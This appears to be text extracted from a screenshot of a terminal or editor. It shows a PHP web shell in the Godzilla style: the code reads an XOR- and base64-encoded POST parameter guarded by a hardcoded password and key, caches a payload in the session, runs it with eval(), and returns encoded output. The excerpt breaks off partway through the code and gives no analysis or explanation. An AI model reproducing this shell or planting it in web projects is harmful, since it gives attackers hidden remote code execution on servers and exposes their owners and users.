 Windows PowerShell
Windows PowerShell
Windows PowerShell
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$pass='woaiwojia';
$payloadName='payload';
$key='3c6e0b8a9c15224a';
if (isset($_POST[$pass])){
    $data=encode(base64_decode($_POST[$pass]),$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo substr(md5($pass.$key),0,16);
        echo base64_encode(encode(@run($data),$key));
        echo substr(md5($pass.$key),16);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
20,43 Top